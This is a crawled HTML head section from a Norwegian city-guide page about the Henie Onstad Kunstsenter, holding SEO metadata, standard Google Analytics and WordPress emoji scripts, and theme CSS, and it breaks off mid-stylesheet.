

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/henie-onstad-kunstsenter/
body_size: 33997
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Henie Onstad Kunstsenter - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/henie-onstad-kunstsenter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Henie Onstad Kunstsenter" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/henie-onstad-kunstsenter/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/henie-onstad-kunstsenter/","url":"https://cityguide.no/envira/henie-onstad-kunstsenter/","name":"Henie Onstad Kunstsenter - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2022-11-15T20:11:19+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/henie-onstad-kunstsenter/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/henie-onstad-kunstsenter/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/henie-onstad-kunstsenter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Henie Onstad Kunstsenter"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/henie-onstad-kunstsenter\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 